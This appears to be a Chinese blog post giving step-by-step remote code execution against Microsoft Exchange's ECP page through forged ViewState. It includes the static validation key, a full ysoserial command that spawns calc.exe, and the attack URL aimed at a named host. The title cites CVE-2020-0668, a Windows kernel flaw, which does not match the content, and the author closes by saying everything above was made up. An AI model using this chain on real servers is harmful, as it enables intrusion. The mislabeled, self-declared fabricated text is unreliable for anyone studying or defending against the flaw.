CVE-2020-0668(Microsoft Windows Kernel权限提升漏洞)



- 目标:mail.sync.net

1.需要四个参数,分别为:

--validationkey = CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF(默认,漏洞产生原因)

--validationalg = SHA1(默认,漏洞产生原因)

--generator=B97B4E27(基本默认)

--viewstateuserkey = ASP.NET_SessionId(手工获取,变量,每次登陆都不一致)

获取方式:普通账号登录https://ip/ecp/default.aspx viewstateuserkey位于default.aspx-->Headers-->ASP.NET_SessionId中:

99566ec5-d60166d1477410aa-4576-a8b9-



2.生成序列化数据,(弹个计算器)

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd /c calc.exe" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="99566ec5-d60166d1477410aa-4576-a8b9-" --isdebug –islegacy

3.序列化数据url编码:

4.构造链接并访问:

https://mail.sync.net/ecp/default.aspx?__VIEWSTATEGENERATOR=B97B4E27&__VIEWSTATE=

目标机器上弹出计算器,此处无图, 因为上面的东西都是我瞎编的瞎编的瞎编的瞎编的瞎编的

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 地球OL攻略 —— 某应届生求职总结

· 提示词工程——AI应用必不可少的技术

· Open-Sora 2.0 重磅开源!

· 周边上新:园子的第一款马克杯温暖上架